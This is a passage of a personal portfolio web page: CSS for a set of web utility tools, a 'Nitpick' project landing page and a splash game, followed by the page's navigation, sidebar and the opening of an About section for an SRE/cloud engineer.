      margin-bottom: 1.25rem;
    }

    .big-input {
      width: 100%;
      padding: 0.85rem 1rem;
      font-family: var(--font-mono);
      font-size: 1.25rem;
      font-weight: 500;
      color: var(--white);
      background: var(--navy);
      border: 1px solid var(--navy-lightest);
      border-radius: 6px;
      transition: border-color 0.2s var(--ease), box-shadow 0.2s var(--ease), background 0.2s var(--ease);
    }
    .big-input:focus {
      border-color: var(--green);
      outline: none;
      box-shadow: 0 0 0 3px var(--green-tint);
    }
    .big-input.invalid {
      border-color: #ff6b6b;
      box-shadow: 0 0 0 3px rgba(255, 107, 107, 0.15);
    }

    .big-select {
      width: 100%;
      padding: 0.75rem 1rem;
      font-size: 0.95rem;
      color: var(--slate-lightest);
      background: var(--navy);
      border: 1px solid var(--navy-lightest);
      border-radius: 6px;
      cursor: pointer;
      transition: border-color 0.2s var(--ease);
      appearance: none;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20' fill='%23475569'%3E%3Cpath d='M5 8l5 5 5-5z'/%3E%3C/svg%3E");
      background-repeat: no-repeat;
      background-position: right 0.75rem center;
      background-size: 1rem;
      padding-right: 2.25rem;
    }
    .big-select:focus { border-color: var(--green); outline: none; }

    .conv-controls {
      display: flex;
      gap: 0.5rem;
      flex-wrap: wrap;
      align-items: center;
    }
    .conv-controls .btn-mini {
      padding: 0.45rem 0.9rem;
      font-family: var(--font-mono);
      font-size: 0.7rem;
      letter-spacing: 0.08em;
      text-transform: uppercase;
      color: var(--slate-light);
      border: 1px solid var(--navy-lightest);
      border-radius: 4px;
      background: transparent;
      transition: color 0.2s var(--ease), border-color 0.2s var(--ease), background 0.2s var(--ease);
    }
    .conv-controls .btn-mini:hover {
      color: var(--green);
      border-color: var(--green);
      background: var(--green-tint);
    }

    /* Results */
    .conv-output {
      display: grid;
      grid-template-columns: 1fr;
      gap: 0.4rem;
    }

    .result-row {
      display: grid;
      grid-template-columns: minmax(140px, 1fr) minmax(120px, auto) 44px;
      gap: 1rem;
      align-items: center;
      padding: 0.85rem 1rem;
      background: var(--navy-light);
      border: 1px solid var(--navy-lightest);
      border-radius: 6px;
      transition: border-color 0.2s var(--ease), background 0.2s var(--ease), box-shadow 0.2s var(--ease);
    }
    .result-row:hover {
      border-color: var(--green);
      background: var(--navy-light);
      box-shadow: var(--shadow-soft);
    }
    .result-row .rlabel {
      color: var(--slate-light);
      font-size: 0.9rem;
    }
    .result-row .rlabel small {
      color: var(--slate-dark);
      margin-left: 0.35rem;
      font-family: var(--font-mono);
      font-size: 0.72rem;
    }
    .result-row .rval {
      font-family: var(--font-mono);
      color: var(--white);
      font-weight: 500;
      font-size: 1rem;
      text-align: right;
      word-break: break-all;
    }
    .result-row .rcopy {
      width: 32px;
      height: 32px;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      color: var(--slate);
      background: transparent;
      border: 1px solid transparent;
      border-radius: 4px;
      transition: color 0.15s var(--ease), background 0.15s var(--ease);
      font-size: 0.9rem;
    }
    .result-row .rcopy:hover {
      color: var(--green);
      background: var(--green-tint);
    }
    .result-row.copied { border-color: var(--green); }
    .result-row.copied .rcopy { color: var(--green); }

    /* Multi-base output (number converter) */
    .bases-row {
      display: grid;
      grid-template-columns: 1fr;
      gap: 0.5rem;
    }

    .tool-note {
      margin-top: 2rem;
      padding: 1rem 1.25rem;
      font-size: 0.85rem;
      color: var(--slate);
      line-height: 1.6;
      background: rgba(15, 118, 110, 0.06);
      border-left: 2px solid var(--green);
      border-radius: 0 4px 4px 0;
    }
    .tool-note code {
      font-family: var(--font-mono);
      color: var(--green);
      background: var(--green-tint);
      padding: 1px 5px;
      border-radius: 3px;
      font-size: 0.82em;
    }

    /* ──────────────────────────────────────────────
       Reveal animation
       ────────────────────────────────────────────── */
    .reveal {
      opacity: 0;
      transform: translateY(20px);
      transition: opacity 0.6s var(--ease), transform 0.6s var(--ease);
    }
    .reveal.visible { opacity: 1; transform: translateY(0); }

    @media (prefers-reduced-motion: reduce) {
      .reveal { opacity: 1; transform: none; }
      html { scroll-behavior: auto; }
    }

    /* ──────────────────────────────────────────────
       Projects — home teaser card
       ────────────────────────────────────────────── */
    .projects-grid {
      display: grid;
      grid-template-columns: 1fr;
      gap: 1.25rem;
      margin-top: 0.5rem;
    }
    .project-tile {
      display: grid;
      grid-template-columns: 112px 1fr;
      gap: 1.5rem;
      padding: 1.5rem;
      background: var(--navy-light);
      border: 1px solid var(--navy-lightest);
      border-radius: 12px;
      transition: transform 0.2s var(--ease), border-color 0.2s var(--ease), box-shadow 0.2s var(--ease);
    }
    .project-tile:hover,
    .project-tile:focus-within {
      transform: translateY(-3px);
      border-color: var(--green);
      box-shadow: var(--shadow-soft);
    }
    @media (max-width: 520px) {
      .project-tile {
        grid-template-columns: 1fr;
        gap: 1rem;
        padding: 1.25rem;
      }
    }
    .project-thumb {
      position: relative;
      width: 112px;
      height: 112px;
      border-radius: 14px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: white;
      background-image:
        radial-gradient(circle at 30% 25%, rgba(255, 255, 255, 0.22), transparent 55%),
        linear-gradient(135deg, #6366f1 0%, #8b5cf6 55%, #a855f7 100%);
      box-shadow:
        inset 0 1px 0 rgba(255, 255, 255, 0.25),
        0 10px 25px -10px rgba(99, 102, 241, 0.5);
      overflow: hidden;
    }
    .project-thumb::after {
      content: '';
      position: absolute;
      inset: 6px;
      border-radius: 10px;
      border: 1px solid rgba(255, 255, 255, 0.18);
      pointer-events: none;
    }
    .project-thumb svg { width: 58%; height: 58%; position: relative; z-index: 1; }
    @media (max-width: 520px) {
      .project-thumb { width: 72px; height: 72px; border-radius: 12px; }
    }
    .project-body h3 {
      font-size: 1.15rem;
      color: var(--white);
      font-weight: 700;
      letter-spacing: -0.01em;
      margin-bottom: 0.15rem;
      display: inline-flex;
      align-items: center;
      gap: 0.5rem;
    }
    .project-body h3 a { color: inherit; }
    .project-body h3 a:hover { color: var(--green); }
    .project-body .meta {
      font-family: var(--font-mono);
      font-size: 0.72rem;
      letter-spacing: 0.06em;
      text-transform: uppercase;
      color: var(--slate-dark);
      margin-bottom: 0.5rem;
    }
    .project-body p {
      color: var(--slate);
      font-size: 0.92rem;
      line-height: 1.6;
      margin-bottom: 0.75rem;
    }
    .project-actions {
      display: flex;
      gap: 0.75rem;
      flex-wrap: wrap;
      font-family: var(--font-mono);
      font-size: 0.78rem;
    }
    .project-actions a {
      display: inline-flex;
      align-items: center;
      gap: 0.35rem;
      color: var(--slate-light);
      padding: 0.35rem 0.8rem;
      border: 1px solid var(--navy-lightest);
      border-radius: 100px;
      transition: color 0.2s var(--ease), border-color 0.2s var(--ease), background 0.2s var(--ease);
    }
    .project-actions a:hover {
      color: var(--green);
      border-color: var(--green);
      background: var(--green-tint);
    }
    .project-actions a.primary {
      color: var(--green);
      border-color: var(--green);
    }

    /* ──────────────────────────────────────────────
       Nitpick landing page
       ────────────────────────────────────────────── */
    .project-nitpick {
      --brand:          #6366f1;
      --brand-2:        #8b5cf6;
      --brand-tint:     rgba(99, 102, 241, 0.12);
      --brand-soft:     rgba(99, 102, 241, 0.06);
      --brand-gradient: linear-gradient(135deg, #6366f1 0%, #8b5cf6 50%, #a855f7 100%);
      --brand-shadow:   0 20px 50px -20px rgba(99, 102, 241, 0.4);
      --code-bg:        #0f172a;
      --code-text:      #e2e8f0;
      --code-dim:       #94a3b8;
      --code-green:     #4ade80;
      --code-amber:     #fbbf24;
      --code-red:       #f87171;
      --code-blue:      #60a5fa;
      --code-pink:      #f472b6;
      --code-gray:      #64748b;
      padding-bottom: 0;
      margin-top: -3rem; /* absorb the default tool-body top margin */
    }

    /* Hero — full-bleed gradient backdrop, content centred by an inner wrapper.
       The hero breaks out of .tool-body's 1100px cap with the classic
       "negative margin + 100vw" technique. body has overflow-x: hidden
       so this can't spawn a horizontal scrollbar. */
    .np-hero {
      position: relative;
      width: 100vw;
      margin-left: calc(50% - 50vw);
      margin-right: calc(50% - 50vw);
      padding: 5rem 0 4rem;
      text-align: center;
      overflow: hidden;
    }
    .np-hero::before {
      content: '';
      position: absolute;
      inset: -20% 0 auto 0;
      height: 120%;
      background:
        radial-gradient(ellipse 42% 70% at 18% 25%, rgba(99, 102, 241, 0.22), transparent 60%),
        radial-gradient(ellipse 40% 60% at 82% 30%, rgba(168, 85, 247, 0.20), transparent 60%),
        radial-gradient(ellipse 55% 50% at 50% 85%, rgba(99, 102, 241, 0.14), transparent 65%);
      z-index: -1;
      filter: blur(6px);
      pointer-events: none;
    }
    .np-hero-content {
      position: relative;
      z-index: 1;
    }
    .np-mark {
      width: 72px;
      height: 72px;
      margin: 0 auto 1.5rem;
      border-radius: 18px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: white;
      background: var(--brand-gradient);
      box-shadow: var(--brand-shadow);
    }
    .np-mark svg { width: 56%; height: 56%; }

    .np-pill {
      display: inline-flex;
      align-items: center;
      gap: 0.5rem;
      padding: 0.35rem 0.9rem;
      border-radius: 100px;
      border: 1px solid var(--brand);
      color: var(--brand);
      background: var(--brand-tint);
      font-family: var(--font-mono);
      font-size: 0.72rem;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      margin-bottom: 1.25rem;
    }
    .np-pill .dot {
      width: 6px;
      height: 6px;
      border-radius: 50%;
      background: var(--brand);
      box-shadow: 0 0 0 0 var(--brand);
      animation: npPulse 2s ease-in-out infinite;
    }
    @keyframes npPulse {
      0%, 100% { box-shadow: 0 0 0 0 rgba(99, 102, 241, 0.5); }
      50%      { box-shadow: 0 0 0 8px rgba(99, 102, 241, 0); }
    }

    .np-headline {
      font-size: clamp(2.25rem, 6vw, 4rem);
      font-weight: 800;
      color: var(--white);
      letter-spacing: -0.03em;
      line-height: 1.05;
      max-width: 18ch;
      margin: 0 auto 1.25rem;
    }
    .np-headline .grad {
      background: var(--brand-gradient);
      -webkit-background-clip: text;
      background-clip: text;
      -webkit-text-fill-color: transparent;
    }

    .np-sub {
      max-width: 620px;
      margin: 0 auto 2rem;
      color: var(--slate);
      font-size: clamp(1rem, 2vw, 1.15rem);
      line-height: 1.65;
    }

    .np-ctas {
      display: inline-flex;
      gap: 0.75rem;
      flex-wrap: wrap;
      justify-content: center;
      margin-bottom: 2.5rem;
    }
    .np-btn {
      display: inline-flex;
      align-items: center;
      gap: 0.5rem;
      padding: 0.85rem 1.5rem;
      border-radius: 100px;
      font-weight: 600;
      font-size: 0.95rem;
      transition: transform 0.2s var(--ease), box-shadow 0.2s var(--ease), background 0.2s var(--ease);
      cursor: pointer;
      border: 1px solid transparent;
    }
    .np-btn.primary {
      color: white;
      background: var(--brand-gradient);
      box-shadow: var(--brand-shadow);
    }
    .np-btn.primary:hover {
      transform: translateY(-2px);
      box-shadow: 0 24px 55px -20px rgba(99, 102, 241, 0.55);
    }
    .np-btn.secondary {
      color: var(--brand);
      background: var(--brand-tint);
      border-color: var(--brand);
    }
    .np-btn.secondary:hover {
      background: var(--brand);
      color: white;
      transform: translateY(-2px);
    }

    .np-stats {
      display: inline-flex;
      flex-wrap: wrap;
      justify-content: center;
      gap: 0 2.5rem;
      margin-top: 0.5rem;
      color: var(--slate-light);
      font-family: var(--font-mono);
      font-size: 0.82rem;
    }
    .np-stats strong {
      color: var(--white);
      font-weight: 700;
      font-size: 1.4rem;
      display: block;
    }
    .np-stats li { text-align: center; }
    .np-stats li + li {
      position: relative;
    }

    /* Terminal */
    .np-term {
      max-width: 780px;
      margin: 0 auto 4rem;
      background: var(--code-bg);
      border-radius: 12px;
      overflow: hidden;
      box-shadow:
        0 30px 60px -25px rgba(15, 23, 42, 0.35),
        0 2px 6px rgba(15, 23, 42, 0.08);
      border: 1px solid rgba(148, 163, 184, 0.15);
    }
    .np-term-chrome {
      display: flex;
      align-items: center;
      gap: 0.4rem;
      padding: 0.75rem 1rem;
      background: rgba(255, 255, 255, 0.04);
      border-bottom: 1px solid rgba(148, 163, 184, 0.12);
    }
    .np-term-chrome .light {
      width: 12px;
      height: 12px;
      border-radius: 50%;
    }
    .np-term-chrome .r { background: #ff5f56; }
    .np-term-chrome .y { background: #ffbd2e; }
    .np-term-chrome .g { background: #27c93f; }
    .np-term-chrome .title {
      margin-left: auto;
      color: var(--code-dim);
      font-family: var(--font-mono);
      font-size: 0.72rem;
    }
    .np-term pre {
      margin: 0;
      padding: 1.25rem 1.5rem;
      font-family: var(--font-mono);
      font-size: 0.85rem;
      line-height: 1.7;
      color: var(--code-text);
      overflow-x: auto;
      white-space: pre;
    }
    .np-term .t-cmd    { color: var(--code-blue); font-weight: 600; }
    .np-term .t-ok     { color: var(--code-green); }
    .np-term .t-warn   { color: var(--code-amber); }
    .np-term .t-err    { color: var(--code-red); }
    .np-term .t-dim    { color: var(--code-dim); }
    .np-term .t-acc    { color: var(--code-pink); }
    .np-term .t-muted  { color: var(--code-gray); }
    .np-term .t-prompt { color: var(--code-green); font-weight: 600; }

    /* Section */
    .np-section {
      padding: 4rem 0;
    }
    .np-section-head {
      text-align: center;
      max-width: 640px;
      margin: 0 auto 3rem;
    }
    .np-eyebrow {
      display: inline-block;
      font-family: var(--font-mono);
      font-size: 0.72rem;
      letter-spacing: 0.15em;
      text-transform: uppercase;
      color: var(--brand);
      margin-bottom: 0.75rem;
    }
    .np-h2 {
      font-size: clamp(1.75rem, 4vw, 2.5rem);
      font-weight: 700;
      letter-spacing: -0.02em;
      color: var(--white);
      line-height: 1.15;
      margin-bottom: 0.75rem;
    }
    .np-lede {
      color: var(--slate);
      font-size: 1rem;
      line-height: 1.65;
    }

    /* Features grid */
    .np-features {
      display: grid;
      gap: 1rem;
      grid-template-columns: 1fr;
    }
    @media (min-width: 700px) {
      .np-features { grid-template-columns: repeat(2, minmax(0, 1fr)); }
    }
    @media (min-width: 1000px) {
      .np-features { grid-template-columns: repeat(3, minmax(0, 1fr)); }
    }
    .np-feature {
      padding: 1.5rem;
      background: var(--navy-light);
      border: 1px solid var(--navy-lightest);
      border-radius: 12px;
      transition: transform 0.2s var(--ease), border-color 0.2s var(--ease), box-shadow 0.2s var(--ease);
    }
    .np-feature:hover {
      transform: translateY(-3px);
      border-color: var(--brand);
      box-shadow: 0 14px 30px -18px rgba(99, 102, 241, 0.35);
    }
    .np-feature .ico {
      width: 40px;
      height: 40px;
      border-radius: 10px;
      background: var(--brand-tint);
      color: var(--brand);
      display: inline-flex;
      align-items: center;
      justify-content: center;
      font-size: 1.1rem;
      margin-bottom: 1rem;
    }
    .np-feature h3 {
      font-size: 1.05rem;
      font-weight: 700;
      color: var(--white);
      margin-bottom: 0.4rem;
      letter-spacing: -0.01em;
    }
    .np-feature p {
      font-size: 0.9rem;
      color: var(--slate);
      line-height: 1.55;
    }

    /* How-it-works */
    .np-steps {
      display: grid;
      gap: 1.25rem;
      grid-template-columns: 1fr;
      counter-reset: step;
    }
    @media (min-width: 820px) {
      .np-steps { grid-template-columns: repeat(3, minmax(0, 1fr)); }
    }
    .np-step {
      position: relative;
      padding: 1.75rem 1.5rem 1.5rem;
      background: var(--brand-soft);
      border: 1px solid var(--navy-lightest);
      border-radius: 12px;
      counter-increment: step;
    }
    .np-step::before {
      content: counter(step, decimal-leading-zero);
      position: absolute;
      top: -0.75rem;
      left: 1.5rem;
      font-family: var(--font-mono);
      font-weight: 800;
      font-size: 0.8rem;
      padding: 0.35rem 0.8rem;
      background: var(--brand-gradient);
      color: white;
      border-radius: 100px;
      box-shadow: 0 6px 18px -6px rgba(99, 102, 241, 0.5);
    }
    .np-step h3 {
      font-size: 1.05rem;
      font-weight: 700;
      color: var(--white);
      margin: 0.5rem 0 0.4rem;
      letter-spacing: -0.01em;
    }
    .np-step p {
      font-size: 0.9rem;
      color: var(--slate);
      line-height: 1.55;
    }
    .np-step code {
      display: inline-block;
      margin-top: 0.5rem;
      padding: 3px 8px;
      background: var(--navy-light);
      border: 1px solid var(--navy-lightest);
      border-radius: 4px;
      font-family: var(--font-mono);
      font-size: 0.78rem;
      color: var(--brand);
    }

    /* Install */
    .np-install {
      display: grid;
      gap: 1.25rem;
      grid-template-columns: 1fr;
      max-width: 840px;
      margin: 0 auto;
    }
    .np-code {
      position: relative;
      background: var(--code-bg);
      border-radius: 10px;
      overflow: hidden;
      box-shadow: 0 10px 25px -15px rgba(15, 23, 42, 0.4);
      border: 1px solid rgba(148, 163, 184, 0.15);
    }
    .np-code-header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0.5rem 1rem;
      background: rgba(255, 255, 255, 0.04);
      border-bottom: 1px solid rgba(148, 163, 184, 0.12);
    }
    .np-code-header span {
      font-family: var(--font-mono);
      font-size: 0.72rem;
      color: var(--code-dim);
      letter-spacing: 0.06em;
      text-transform: uppercase;
    }
    .np-code-header button {
      padding: 4px 10px;
      font-family: var(--font-mono);
      font-size: 0.7rem;
      color: var(--code-text);
      background: rgba(255, 255, 255, 0.06);
      border: 1px solid rgba(148, 163, 184, 0.2);
      border-radius: 4px;
      cursor: pointer;
      transition: color 0.15s var(--ease), background 0.15s var(--ease), border-color 0.15s var(--ease);
    }
    .np-code-header button:hover {
      color: var(--brand);
      border-color: var(--brand);
      background: var(--brand-tint);
    }
    .np-code-header button.copied { color: var(--code-green); border-color: var(--code-green); }
    .np-code pre {
      margin: 0;
      padding: 1.25rem 1.5rem;
      font-family: var(--font-mono);
      font-size: 0.85rem;
      line-height: 1.7;
      color: var(--code-text);
      overflow-x: auto;
      white-space: pre;
    }
    .np-code .c-comment { color: var(--code-gray); font-style: italic; }
    .np-code .c-key     { color: var(--code-pink); }
    .np-code .c-string  { color: var(--code-amber); }
    .np-code .c-flag    { color: var(--code-amber); }
    .np-code .c-path    { color: var(--code-blue); }

    /* Closing CTA band */
    .np-cta {
      margin-top: 3rem;
      padding: 3.5rem 2rem;
      text-align: center;
      background:
        radial-gradient(ellipse at 30% 40%, rgba(99, 102, 241, 0.2), transparent 60%),
        radial-gradient(ellipse at 70% 60%, rgba(168, 85, 247, 0.18), transparent 60%),
        var(--navy-light);
      border: 1px solid var(--navy-lightest);
      border-radius: 16px;
    }
    .np-cta h2 {
      font-size: clamp(1.5rem, 3.5vw, 2.25rem);
      font-weight: 700;
      color: var(--white);
      letter-spacing: -0.02em;
      margin-bottom: 0.75rem;
    }
    .np-cta p {
      color: var(--slate);
      max-width: 520px;
      margin: 0 auto 1.5rem;
      line-height: 1.6;
    }

    /* Agent playbook */
    .np-playbook {
      display: grid;
      gap: 1.25rem;
      grid-template-columns: 1fr;
    }
    @media (min-width: 860px) {
      .np-playbook { grid-template-columns: repeat(3, minmax(0, 1fr)); }
    }
    .np-play {
      display: flex;
      flex-direction: column;
      padding: 1.5rem;
      background: var(--navy-light);
      border: 1px solid var(--navy-lightest);
      border-radius: 12px;
      transition: transform 0.2s var(--ease), border-color 0.2s var(--ease), box-shadow 0.2s var(--ease);
    }
    .np-play:hover {
      transform: translateY(-3px);
      border-color: var(--brand);
      box-shadow: 0 14px 30px -18px rgba(99, 102, 241, 0.35);
    }
    .np-play-tag {
      align-self: flex-start;
      font-family: var(--font-mono);
      font-size: 0.68rem;
      letter-spacing: 0.12em;
      text-transform: uppercase;
      color: var(--brand);
      background: var(--brand-tint);
      padding: 4px 10px;
      border-radius: 100px;
      margin-bottom: 0.85rem;
    }
    .np-play h3 {
      font-size: 1rem;
      font-weight: 700;
      color: var(--white);
      margin-bottom: 0.4rem;
      letter-spacing: -0.01em;
    }
    .np-play p {
      color: var(--slate);
      font-size: 0.88rem;
      line-height: 1.55;
      margin-bottom: 0.9rem;
    }
    .np-play pre {
      background: var(--code-bg);
      color: var(--code-text);
      font-family: var(--font-mono);
      font-size: 0.76rem;
      line-height: 1.55;
      padding: 0.85rem 1rem;
      border-radius: 8px;
      margin: 0 0 0.85rem;
      overflow-x: auto;
      white-space: pre;
    }
    .np-play pre .c-flag    { color: var(--code-amber); }
    .np-play pre .c-path    { color: var(--code-blue); }
    .np-play pre .c-string  { color: var(--code-amber); }
    .np-play pre .c-comment { color: var(--code-gray); font-style: italic; }
    .np-play-exits {
      display: flex;
      gap: 0.4rem;
      flex-wrap: wrap;
      margin-top: auto;
      font-family: var(--font-mono);
      font-size: 0.7rem;
    }
    .np-play-exits span {
      padding: 3px 8px;
      border-radius: 4px;
      background: var(--brand-soft);
      color: var(--slate-light);
    }
    .np-play-exits span.ok   { color: #0f766e; background: rgba(15, 118, 110, 0.12); }
    .np-play-exits span.fail { color: #b91c1c; background: rgba(239, 68, 68, 0.10); }

    /* Safety rails callout */
    .np-safety {
      max-width: 720px;
      margin: 2.5rem auto 0;
      padding: 1.25rem 1.5rem;
      background: var(--brand-soft);
      border: 1px dashed var(--brand);
      border-radius: 10px;
      color: var(--slate);
      font-size: 0.9rem;
      line-height: 1.6;
    }
    .np-safety strong { color: var(--white); font-weight: 700; }
    .np-safety ul { margin-top: 0.5rem; padding-left: 0; }
    .np-safety li {
      padding-left: 1.15rem;
      position: relative;
      color: var(--slate-light);
    }
    .np-safety li::before {
      content: '↳';
      position: absolute;
      left: 0;
      color: var(--brand);
    }

    /* Landing footer */
    .np-foot {
      margin-top: 4rem;
      padding: 2rem 0 0.5rem;
      text-align: center;
      color: var(--slate-dark);
      font-family: var(--font-mono);
      font-size: 0.75rem;
      border-top: 1px solid var(--navy-lightest);
    }
    .np-foot a { color: var(--slate-light); }
    .np-foot a:hover { color: var(--brand); }

    /* Toast */
    .toast {
      position: fixed;
      bottom: 1.5rem;
      left: 50%;
      transform: translateX(-50%) translateY(60px);
      background: var(--navy-light);
      border: 1px solid var(--green);
      color: var(--green);
      padding: 0.6rem 1.2rem;
      border-radius: 8px;
      font-family: var(--font-mono);
      font-size: 0.8rem;
      z-index: 999;
      opacity: 0;
      transition: opacity 0.2s var(--ease), transform 0.2s var(--ease);
      pointer-events: none;
      box-shadow: 0 10px 30px -10px rgba(15, 23, 42, 0.25);
    }
    .toast.show {
      opacity: 1;
      transform: translateX(-50%) translateY(0);
    }

    /* ──────────────────────────────────────────────
       Splash (tap / keyboard play)
       ────────────────────────────────────────────── */
    .splash-wrap {
      display: flex;
      flex-direction: column;
      gap: 0.75rem;
      user-select: none;
      -webkit-user-select: none;
    }
    .splash-hint {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 0.75rem;
      flex-wrap: wrap;
      color: var(--slate);
      font-size: 0.95rem;
      font-weight: 500;
    }
    .splash-hint kbd {
      display: inline-block;
      padding: 2px 8px;
      border: 1px solid var(--navy-lightest);
      border-bottom-width: 2px;
      border-radius: 5px;
      font-family: var(--font-mono);
      font-size: 0.8em;
      background: var(--navy-light);
      color: var(--slate-light);
      box-shadow: 0 1px 0 rgba(15, 23, 42, 0.04);
    }
    .splash-mute {
      display: inline-flex;
      align-items: center;
      gap: 0.5rem;
      padding: 0.35rem 0.8rem;
      font-family: var(--font-mono);
      font-size: 0.75rem;
      letter-spacing: 0.05em;
      text-transform: uppercase;
      color: var(--slate-light);
      background: var(--navy-light);
      border: 1px solid var(--navy-lightest);
      border-radius: 100px;
      cursor: pointer;
      transition: color 0.2s var(--ease), border-color 0.2s var(--ease), background 0.2s var(--ease);
    }
    .splash-mute:hover {
      color: var(--green);
      border-color: var(--green);
      background: var(--green-tint);
    }
    .splash-mute.is-off { color: var(--slate-dark); }

    .splash-board {
      position: relative;
      width: 100%;
      height: min(72vh, 680px);
      min-height: 360px;
      border-radius: 20px;
      overflow: hidden;
      touch-action: none;
      -webkit-tap-highlight-color: transparent;
      cursor: crosshair;
      background:
        radial-gradient(ellipse 60% 40% at 18% 20%, rgba(255, 207, 138, 0.55), transparent 60%),
        radial-gradient(ellipse 50% 40% at 82% 22%, rgba(186, 230, 253, 0.55), transparent 60%),
        radial-gradient(ellipse 55% 45% at 20% 85%, rgba(221, 214, 254, 0.55), transparent 60%),
        radial-gradient(ellipse 55% 45% at 82% 85%, rgba(252, 214, 227, 0.55), transparent 60%),
        radial-gradient(ellipse 70% 55% at 50% 50%, rgba(255, 255, 255, 0.6), transparent 70%),
        linear-gradient(135deg, #fff7ed 0%, #fef3f2 50%, #f0f9ff 100%);
      box-shadow:
        inset 0 1px 0 rgba(255, 255, 255, 0.9),
        0 20px 50px -25px rgba(15, 23, 42, 0.25),
        0 2px 10px -4px rgba(15, 23, 42, 0.08);
      isolation: isolate;
    }
    .splash-welcome {
      position: absolute;
      inset: 0;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      color: var(--slate-light);
      font-size: 1rem;
      font-weight: 500;
      pointer-events: none;
      padding: 0 1.5rem;
      text-align: center;
    }
    .splash-welcome .emoji {
      font-size: clamp(2.5rem, 8vw, 4rem);
      margin-bottom: 0.75rem;
      animation: splashFloat 2s ease-in-out infinite;
    }
    @keyframes splashFloat {
      0%, 100% { transform: translateY(0); }
      50%      { transform: translateY(-8px); }
    }
    .splash-tip {
      text-align: center;
      color: var(--slate-dark);
      font-size: 0.75rem;
      font-family: var(--font-mono);
      letter-spacing: 0.1em;
      text-transform: uppercase;
    }

    /* Shape */
    .splash-shape {
      position: absolute;
      pointer-events: none;
      will-change: transform, opacity;
      transform: translate(-50%, -50%) scale(0);
      animation: shapeLife 2.4s cubic-bezier(0.2, 0.7, 0.3, 1) forwards;
    }
    .splash-shape svg {
      width: 100%;
      height: 100%;
      display: block;
      filter: drop-shadow(0 8px 12px rgba(15, 23, 42, 0.22)) drop-shadow(0 2px 4px rgba(15, 23, 42, 0.12));
    }
    .splash-shape text {
      font-family: var(--font-sans);
      font-weight: 800;
      paint-order: stroke;
      stroke: rgba(15, 23, 42, 0.35);
      stroke-width: 3px;
      fill: #ffffff;
    }
    @keyframes shapeLife {
      0%   { opacity: 0; transform: translate(-50%, -50%) scale(0)    rotate(0);                                  }
      12%  { opacity: 1; transform: translate(-50%, -50%) scale(1.2)  rotate(calc(var(--rot) * 0.6));             }
      22%  { opacity: 1; transform: translate(-50%, -50%) scale(0.92) rotate(var(--rot));                          }
      35%  { opacity: 1; transform: translate(-50%, -50%) scale(1)    rotate(var(--rot));                          }
      75%  { opacity: 1; transform: translate(-50%, -50%) scale(1)    rotate(calc(var(--rot) + 8deg));             }
      100% { opacity: 0; transform: translate(-50%, -50%) scale(1.8)  rotate(calc(var(--rot) + 35deg));            }
    }

    /* Confetti particles */
    .splash-particle {
      position: absolute;
      width: 12px;
      height: 12px;
      margin: -6px 0 0 -6px;
      border-radius: 50%;
      pointer-events: none;
      will-change: transform, opacity;
      animation: particleFly 0.9s cubic-bezier(0.2, 0.7, 0.3, 1) forwards;
      box-shadow: 0 0 8px 1px currentColor;
    }
    @keyframes particleFly {
      0%   { transform: translate(0, 0) scale(1);   opacity: 1; }
      100% { transform: translate(var(--dx), var(--dy)) scale(0.25); opacity: 0; }
    }

    @media (prefers-reduced-motion: reduce) {
      .splash-welcome .emoji { animation: none; }
      .splash-shape { animation-duration: 1s; }
      .splash-particle { animation-duration: 0.4s; }
    }

    @media (max-width: 480px) {
      .splash-board { height: min(70vh, 560px); border-radius: 16px; }
    }
  </style>
</head>
<body>

  <a class="skip-link" href="#content">Skip to content</a>
  <canvas class="bg-grid" id="bgGrid" aria-hidden="true"></canvas>
  <div class="spotlight" id="spotlight"></div>

  <!-- ─────────────────────────────────────────────
       Main (resume) view
       ───────────────────────────────────────────── -->
  <div id="appMain">

    <!-- Mobile top nav -->
    <nav class="top-nav" aria-label="Primary">
      <a href="#" class="brand">İK<span>.</span></a>
      <div class="top-nav-links" id="topNavLinks">
        <a href="#about">About</a>
        <a href="#experience">Experience</a>
        <a href="#projects">Projects</a>
        <a href="#tools">Tools</a>
        <a href="#contact">Contact</a>
      </div>
      <button class="burger" id="burger" aria-label="Toggle menu" aria-expanded="false">
        <i class="fas fa-bars"></i>
      </button>
    </nav>

    <div class="wrapper">
      <div class="main-layout">

        <!-- ── Sidebar ─────────────────────────── -->
        <header class="sidebar" role="banner">
          <div>
            <div class="sidebar-intro">
              <h1 class="name"><a href="#" class="reveal-text">İlter Kavlak</a></h1>
              <p class="role">SRE / Cloud Engineer at Upstash</p>
              <p class="tagline">I build reliable cloud infrastructure — and a small, growing toolbox of everyday web utilities.</p>
            </div>

            <nav class="side-nav" aria-label="Sections">
              <ul>
                <li><a href="#about" data-nav><span class="indicator"></span>About</a></li>
                <li><a href="#experience" data-nav><span class="indicator"></span>Experience</a></li>
                <li><a href="#projects" data-nav><span class="indicator"></span>Projects</a></li>
                <li><a href="#tools" data-nav><span class="indicator"></span>Tools</a></li>
                <li><a href="#contact" data-nav><span class="indicator"></span>Contact</a></li>
              </ul>
            </nav>
          </div>

          <ul class="socials" aria-label="Social profiles">
            <li><a href="https://github.com/ilterkavlak" target="_blank" rel="noopener" aria-label="GitHub"><i class="fab fa-github"></i></a></li>
            <li><a href="https://www.linkedin.com/in/ilter-kavlak-05367112b" target="_blank" rel="noopener" aria-label="LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
            <li><a href="https://x.com/ilterkavlak" target="_blank" rel="noopener" aria-label="X / Twitter"><i class="fab fa-x-twitter"></i></a></li>
          </ul>
        </header>

        <!-- ── Main content ─────────────────────── -->
        <main class="content-main" id="content" role="main">

          <!-- About -->
          <section class="section about" id="about" aria-label="About">
            <h2 class="section-heading">About</h2>
            <p>
              I'm a <strong>SRE / Cloud Engineer</strong> with a decade of experience at the intersection
              of operations and software engineering. I care about systems that stay up, changes that are
              boring to ship, and tooling that leaves the next engineer in a better spot than I found them.
            </p>
            <p>
              Currently at <a href="https://upstash.com" target="_blank" rel="noopener">Upstash</a>, where
              I look after Kubernetes clusters, cloud infrastructure across AWS and GCP, internal platform
              services, and the kind of quiet plumbing that makes a product feel trustworthy.
            </p>
            <p>
              Away from the terminal, being a dad is the best part of my life — I love my
